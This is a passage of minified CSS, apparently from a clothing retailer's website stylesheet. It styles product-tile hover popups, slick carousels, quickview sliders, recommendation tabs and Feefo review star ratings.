.hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:1366px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:1366px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:1366px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.pdp-main__media{top:6rem}.active-banner-strip~.main .pdp-main__media{top:6rem}}.product-set__name-container.active .icon-arrow-filled{-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.product-set__name--main{letter-spacing:0;font-weight:400;margin:3rem auto 0;text-align:center;max-width:80%}.product-set__name--suit-part{letter-spacing:.1rem}.product-set__price{text-align:center;margin:auto;bottom:8.5rem}.product-set__price--suit-part b{font-size:1.6rem;font-weight:400;text-decoration:line-through}.product-set__add-waistcoat-button{border-radius:.5rem;font-size:1.1rem;padding:1.1rem 3rem 1rem 1.1rem;border:.1rem solid #bababa}.product-set__add-waistcoat-button:hover{background-color:#e8e8e8}.product-set__add-waistcoat-icon{transform:rotate(90deg);margin-left:.8rem;right:1rem;top:1.2rem}.product-set__piece{align-items:end}@media only screen and (min-width:768px){.product-set__name--main{font-weight:400;text-align:left;max-width:100%}}.item-list__td--details{width:55%;margin-bottom:1.5rem;font-size:1.6rem}.item-list__td--image{width:20%}.item-list__td--qty{width:73.75%}.item-list__td--price{width:8.5rem;font-size:1.6rem}.item-list__td--total{width:25%}.item-list__textarea{height:17rem}@media only screen and (min-width:768px){.item-list__td--details{width:17rem}.item-list__td--image{width:9rem}.item-list__td--qty{width:11rem}.item-list__td--total{width:8.3rem}}.tab{order:1;background-color:#ebedf3;border-bottom:.1rem solid #5e5e5e;font-size:1.6rem}.tab:first-child{border-right:.1rem solid #5e5e5e}.tab-contents{order:2;display:none;border:.1rem solid #e8e8e8;border-top:none}.tab--selected{background-color:#fff;border-bottom:none;border-top:.3rem solid #001f49;font-weight:600}.tab--disabled{color:#666;cursor:initial!important}.recommendations-tabs-wrapper .js-thumb-link:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.recommendations-tabs-wrapper .js-thumb-link:focus-visible{outline:.5rem auto #000}}.recommendations-tabs-wrapper .slick-arrow:focus-visible{outline-offset:1.6rem;border-radius:100%}.recommendations-tabs-wrapper .pdp-main{margin:0}.recommendations-tabs-wrapper .recommendations__peerius{border-top:0;position:relative}.recommendations-tabs-wrapper .recommendations__peerius>div{width:100%}.recommendations-tabs-wrapper .recommendations__peerius .tile__product{height:auto!important;margin-bottom:0}.recommendations-tabs-wrapper .recommendations__peerius .tile__pricing,.recommendations-tabs-wrapper .recommendations__peerius .tiles-container{padding:0!important}.recommendations-tabs-wrapper .recommendations__peerius .list__item{padding:0 .2rem;width:50%}.recommendations-tabs-wrapper .recommendations__peerius .peerius-rec-container{width:100%}.recommendations-tabs-wrapper .pdp-main__heading-slot{font-size:0}.recommendations-tabs-wrapper .last-visited .heading--lower-shadow{background:0 0;padding:1rem 0;margin-bottom:.83em;font-size:0}.recommendations-tabs-wrapper.single-tab ul.tabs li{background:0 0;padding:0;border-bottom:0}.recommendations-tabs-wrapper.single-tab ul.tabs li:after{display:none}.recommendations-tabs-wrapper.single-tab ul.tabs li h4{font-size:0;padding:0}@media only screen and (min-width:768px){.recommendations-tabs-wrapper .recommendations__peerius .list__item{width:25%}}.slick-slider{margin-bottom:0!important;position:relative;display:block!important;padding:0;box-sizing:border-box;-webkit-touch-callout:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;font-size:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.lastvisited-slider .slick-list,.list--recommendations-nohit .slick-list,.minicart-recommendations .slick-list,.recommendation-carousel .slick-list,.special-offers-carousel .slick-list{padding-right:2.5rem}.lastvisited-slider:has(.slick-next.slick-disabled) .slick-list,.list--recommendations-nohit:has(.slick-next.slick-disabled) .slick-list,.minicart-recommendations:has(.slick-next.slick-disabled) .slick-list,.recommendation-carousel:has(.slick-next.slick-disabled) .slick-list,.special-offers-carousel:has(.slick-next.slick-disabled) .slick-list{padding-left:2.5rem;padding-right:0}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin:0;padding-left:.1rem}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;min-height:.1rem;border:0;position:relative;display:none}[dir=rtl] .slick-slide{float:right}.recommendation-carousel.slick-initialized .slick-slide{margin:0}.slick-slide img{display:inline-block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block;outline:0;left:-.1rem}.slick-initialized.slick-vertical .slick-slide{left:0}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:0 solid transparent!important}.slick-next,.slick-prev{display:block!important;position:absolute;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;padding:1rem;border:none;outline:0;z-index:3;transform:translate(0,-50%);top:50%}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled,.slick-prev.slick-disabled{display:none!important}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{background:0 0;display:none}.pdp-main__thumbnail-carousel .slick-next,.pdp-main__thumbnail-carousel .slick-prev{background:url(../images/svg-icons/ArrowReverseMedium-nofill.svg) no-repeat 0 0;width:3.5rem;height:3.5rem;background-size:contain;opacity:1;position:relative;left:1.75rem}.slick-next__icon::after,.slick-prev__icon::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.slick-next__icon::before,.slick-prev__icon::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:2rem;border-radius:100%;background:#fff}.slick-next__icon--shadow::before,.slick-prev__icon--shadow::before{box-shadow:0 .3rem .6rem rgba(0,0,0,.161)}.slick-prev{left:2rem}.pdp-main__thumbnail-carousel .slick-prev{transform:rotate(90deg)}.slick-prev__icon::after{transform:translate(-25%,-50%) rotate(135deg)}.slick-prev__icon::before{transform:translate(-50%,-50%)}.slick-next{right:2rem}.pdp-main__thumbnail-carousel .slick-next{transform:rotate(270deg)}.slick-next__icon::after{transform:translate(-75%,-50%) rotate(-45deg)}.slick-next__icon::before{transform:translate(-50%,-50%)}.slick-dots{list-style:none;display:block!important;text-align:center;margin:0;width:100%;max-width:94rem;padding:2rem 0 0 0;position:relative;background-color:#fff}.slick-dots button{padding:0}.product-set .slick-dots{margin-top:2.5rem}.dots-slider .slick-dots{display:none!important}.dots-slider .slick-dots:before{content:'';border-top:.1rem dashed #dad6d4;width:100%;height:.1rem;position:absolute;top:.9rem;left:0}.slick-dots li{position:relative;display:inline-block;margin:0;cursor:pointer}.dots-slider .slick-dots li{background-color:#fff;padding:0 .3rem}.dots-slider .slick-dots li:first-child{padding-left:.8rem}.dots-slider .slick-dots li:last-child{padding-right:.8rem}.slick-dots li button{margin:0!important;border:0;background:0 0;display:block;height:.8rem;width:2rem;outline:0;line-height:0;font-size:0;color:transparent;cursor:pointer}.product-set .slick-dots li button{margin:0;height:1rem}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:after,.slick-dots li button:focus:before,.slick-dots li button:hover:after,.slick-dots li button:hover:before{box-sizing:border-box}.slick-dots li button:before{position:absolute;top:0;left:0;right:0;margin:0 auto;content:' ';background-color:#d7dde5;border:.1rem solid #d7dde5;border-radius:50%;width:.8rem;height:.8rem;font-size:1.6rem;line-height:1rem;text-align:center;color:#001f49;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button{border:none}.slick-dots li.slick-active button:before{background-color:#001f49;border:.1rem solid #001f49}.slick-text::before{content:'';display:inline-block;background:url(../images/svg-icons/PinchToZoom.svg) no-repeat 0 0;width:3rem;height:3rem;position:relative;left:-.3rem;top:-.3rem;vertical-align:middle}.my-account .order-history__ordertile .slick-list{padding:0 0 1.2rem 0!important;margin-left:-1rem}.my-account .order-history__ordertile .slick-track{display:flex}.my-account .order-history__ordertile .slick-slide{padding:0;overflow:hidden;min-width:0;transition:min-width .3s ease-in-out}.my-account .order-history__ordertile .slick-next--inner{right:-1rem}.my-account .order-history__ordertile .slick-prev--inner{left:-1rem}.my-account .order-history__ordertile .slick-next__icon::before,.my-account .order-history__ordertile .slick-prev__icon::before{padding:1.5rem}.my-account .slick-next__icon::before,.my-account .slick-prev__icon::before{background:#373737;padding:2rem}.my-account .slick-next__icon::after,.my-account .slick-prev__icon::after{border-color:#fff;padding:.5rem}.minicart-recommendations .slick-next__icon::before,.minicart-recommendations .slick-prev__icon::before{padding:1.25rem}.minicart-recommendations .slick-next__icon::after,.minicart-recommendations .slick-prev__icon::after{padding:.35rem}.minicart-recommendations .slick-next--inner{right:1rem}.minicart-recommendations .slick-prev--inner{left:1rem}.carousel-parent .slick-slide{height:0!important}.carousel-parent .slick-slide.slick-active{height:inherit!important}.carousel-parent.dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.dot-outside .slick-dots{position:relative}.carousel-parent .slick-dots{max-width:100%;padding:.3rem 0 1.5rem;margin:0;left:50%;transform:translate(-50%,0)}.carousel-parent .slick-dots li button:before{border:1px solid #001f49;height:1rem;width:1rem}.carousel-parent .pd-next,.carousel-parent .pd-prev{position:absolute;top:50%;transform:translate(0,-50%);display:block;height:100%;background:0 0;padding:0 .5rem;transition:opacity .5s ease-in-out;opacity:1}.carousel-parent .pd-next span,.carousel-parent .pd-prev span{padding:2.5rem;background:#fff;border-radius:100%;display:block}.carousel-parent .pd-next span:before,.carousel-parent .pd-prev span:before{content:'';border:solid #373737;border-width:0 .2rem .2rem 0;display:inline-block;padding:.8rem}.carousel-parent .pd-next.slick-disabled,.carousel-parent .pd-prev.slick-disabled{opacity:0}.carousel-parent .pd-next{right:0}.carousel-parent .pd-next span:before{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.carousel-parent .pd-prev{left:0}.carousel-parent .pd-prev span:before{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.quickview-slider.d-none.slick-slider{display:none!important}.quickview-slider__next-button,.quickview-slider__prev-button{position:absolute;top:50%;transform:translate(0,-50%)}.quickview-slider__next-button:focus,.quickview-slider__prev-button:focus{outline:.2rem auto #373737!important;outline-offset:.8rem;padding:1.5rem 1rem;border-radius:100%}.quickview-slider__next-icon,.quickview-slider__prev-icon{padding:.5rem}.quickview-slider__next-icon::after,.quickview-slider__prev-icon::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #fff;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.quickview-slider__next-icon::before,.quickview-slider__prev-icon::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:2rem;border-radius:100%;background:#001f49}.quickview-slider__next-button{right:1rem}.quickview-slider__next-icon::after{transform:translate(-75%,-50%) rotate(-45deg)}.quickview-slider__next-icon::before{transform:translate(-50%,-50%)}.quickview-slider__prev-button{left:1rem}.quickview-slider__prev-icon::after{transform:translate(-25%,-50%) rotate(135deg)}.quickview-slider__prev-icon::before{transform:translate(-50%,-50%)}.quickview-slider .slick-dots{margin-top:-2.5rem;margin-bottom:1rem}.quickview-slider .slick-dots li button::before{display:inline-block;margin:0 .5rem;width:1rem;height:1rem;border-radius:50%;background:#dad6d4;border:1px solid #001f49;cursor:pointer}.quickview-slider .slick-dots li.slick-active button::before{background:#001f49;border:1px solid #d7dde5}.experience-layouts-carousel .product-tile__name-link{overflow:hidden}.experience-layouts-carousel .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}.experience-layouts-carousel .slick-track{display:flex!important;align-items:stretch;justify-content:center}.experience-layouts-carousel .slick-track .slick-slide{height:auto!important}.experience-layouts-carousel .slick-track .slick-slide .lozad{height:0!important}.experience-layouts-carousel .slick-track .slick-slide .lozad[data-loaded=true]{height:auto!important}.experience-layouts-carousel .slick-slide{display:flex;flex-direction:column;justify-content:space-between}.dda-arrow-holder{z-index:10;left:50%;transform:translate(-50%,0);bottom:2.5rem}.dda-arrow-holder .dda-arrow{max-width:3rem;min-width:3rem;box-shadow:0 .5rem 1.1rem 0 rgba(0,0,0,.75);border-radius:.5rem;background-color:#ebedf3}.plp-grid__container--tile .product-tile__img-carousel{z-index:5;position:relative}.plp-grid__container--tile:hover .slick-arrow{opacity:1;visibility:visible}.plp-grid__container--tile .slick-slide{padding:0!important}.plp-grid__container--tile .slick-arrow{opacity:0;transition:opacity .2s ease-in-out;visibility:hidden;display:none!important;outline-offset:.5rem}.plp-grid__container--tile .slick-dots{margin:0;position:absolute;bottom:.8rem;background:0 0;transition:opacity .2s ease-in-out}.plp-grid__container--tile .slick-dots button:before{border:.1rem solid #001f49}.plp-grid__container--tile .slick-dots li.slick-active button:before{border:.1rem solid #d7dde5}.plp-grid__container--tile .slick-next__icon::before,.plp-grid__container--tile .slick-prev__icon::before{background:#001f49;padding:1.5rem}.plp-grid__container--tile .slick-next__icon::after,.plp-grid__container--tile .slick-prev__icon::after{border-color:#fff;padding:.5rem}@media only screen and (min-width:768px){.slick-next,.slick-prev{display:inline-block!important}.dots-slider .slick-dots{display:block!important}.carousel-parent.mps-dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.mps-dot-outside .slick-dots{position:relative}.my-account .order-history__ordertile .slick-list{padding:0 35% 1.2rem 0!important}}@media only screen and (min-width:1024px){.quickview-slider.mps-d-block.slick-slider{display:block!important}.slick-initialized .slick-slide{padding:0 .1rem}.lastvisited-slider .slick-slide,.recommendation-carousel.slick-initialized .slick-slide{padding:0}.pdp-main__thumbnail-carousel .slick-next,.pdp-main__thumbnail-carousel .slick-prev{left:3.75rem}.slick-next__icon::before,.slick-prev__icon::before{padding:2.5rem}.slick-next{right:-1rem}.slick-next--inner{right:4rem}.slick-prev{left:-1rem}.slick-prev--inner{left:4rem}.plp-grid__container--tile .slick-prev{left:2rem}.plp-grid__container--tile .slick-next{right:2rem}.carousel-parent.mls-dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.mls-dot-outside .slick-dots{position:relative}.my-account .order-history__ordertile .slick-list{padding:0 14% 1.2rem 0!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.plp-grid__container--tile .slick-arrow{display:block!important}.plp-grid__container--tile .slick-dots{opacity:0;visibility:hidden}.plp-grid__container--tile:hover .slick-dots{opacity:1;visibility:visible}}.feefo-rating:after,.feefo-rating:before{content:" ";display:table}.feefo-rating:after{clear:both}.home__recommendations-item .feefo-rating,.tile__hoverbox .feefo-rating{text-align:center}.home__recommendations-item .feefo-rating{margin-top:.5rem}.feefo-rating [class^=feefo-rating__star]{background-image:url(../images/site-refresh/feefo-stars-yellow_new.png);background-repeat:no-repeat;display:inline-block;height:1.8rem;margin-right:.2rem;position:relative;width:1.9rem}.feefo-rating__star--full{background-position:left top}.feefo-rating__star--half{background-position:left bottom}.feefo-rating__star--half::before{background-image:url(../images/site-refresh/feefo-stars-yellow_new.png);background-position:left top;background-size:3.4rem;content:'';height:3.4rem;left:0;overflow:hidden;position:absolute;top:0;width:1.7rem}.pdp-main__more-info__acc-rating .feefo-rating__star--half::before{background-size:1.6rem;height:1.6rem;width:.8rem}.feefo-rating__star--empty{background-position:left bottom}.feefo-rating__icon{background:url(../images/icon_feefo_grey.png) 0 100%;height:1.9rem;width:7.4rem}.home__recommendations-item .feefo-rating__icon{margin-left:.2rem}.pdp-main .feefo-rating__reviews-count{cursor:pointer}.feefo-rating__reviews-count .js-reviews-title:hover{text-decoration:none!important}.home__recommendations-item .feefo-rating__reviews-count{display:none!important}.pdp-main__starbox .feefo-rating__reviews-count{text-decoration:none!important}.list__item--recommendations-nohits .feefo-rating--compact{display:inline-block!important}.feefo-rating--compact [class^=feefo-rating__star]{width:1.3rem;height:1.3rem;background-size:1.3rem;vertical-align:middle}.feefo-rating--compact .feefo-rating__star--half{background-position:left -1.3rem}.feefo-rating--compact .feefo-rating__star--half::before{background-image:url(../images/site-refresh/feefo-stars-yellow_new.png);background-position:left top;background-size:1.3rem;content:'';height:1.3rem;left:0;overflow:hidden;position:absolute;top:0;width:.65rem}.feefo-rating--compact .feefo-rating__reviews-count{vertical-align:middle}.feefo-rating--compact .feefo-rating__reviews-count .js-reviews-title:hover{text-decoration:none!important}.feefo-rating--compact .feefo-rating__icon{background:url(../images/icon_feefo_grey.png) no-repeat 0 0;background-size:4.3rem;width:4.9rem;height:1.1rem;vertical-align:middle}.tile__name .feefo-rating--compact .feefo-rating__icon{width:100%;display:inline-block;background-position:center 0}feefowidget-global .feefowidget-global-container .feefowidget-global__reviews-container{min-height:fit-content!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn{border-radius:.5rem!important;border-color:#5e5e5e!important;color:#373737!important;padding:1.4rem 2rem!important;text-transform:uppercase!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:hover{border-color:#5e5e5e!important;text-transform:uppercase!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:focus{background-color:#e8e8e8!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:active{background-color:#f5f5f5!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item,feefowidget-sentiment-features 